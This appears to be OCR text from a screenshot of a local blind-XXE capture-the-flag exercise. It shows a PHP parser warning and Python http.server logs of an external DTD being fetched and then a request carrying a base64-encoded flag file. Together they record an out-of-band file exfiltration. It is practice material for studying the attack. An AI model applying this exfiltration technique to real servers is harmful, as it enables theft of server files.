 127.0.0.1/ctf/blindxxe.php
火狐官方站点 新手上路 常用网址 京东商城 CTF
Warning: simplexml_load_string(): http://127.0.0.1:8000/?s=PD9waHANCiRmbGFnID0iMTIzNDU2IjsNCj8+:1: parser error : internal error:
declaration in D:\phpstudy_pro\WWW\ctf\blindxxe.php on line 11
命令提示符 - python  -m http.server
测试 usercustomize.py
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [09/Aug/2020 20:24:49] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [09/Aug/2020 20:24:49] code 404, message File not found
127.0.0.1 - - [09/Aug/2020 20:24:49] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [09/Aug/2020 20:25:33] "GET /out.dtd HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
C:\Users\zhuf05>
C:\Users\zhuf05>
C:\Users\zhuf05>
C:\Users\zhuf05>
C:\Users\zhuf05>
C:\Users\zhuf05>python -m http.server
测试 usercustomize.py
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [09/Aug/2020 20:52:11] "GET /out.dtd HTTP/1.0" 200 -
127.0.0.1 - - [09/Aug/2020 20:52:11] "GET /?s=PD9waHANCiRmbGFnID0iMTIzNDU2IjsNCj8+ HTTP/1.0" 200 -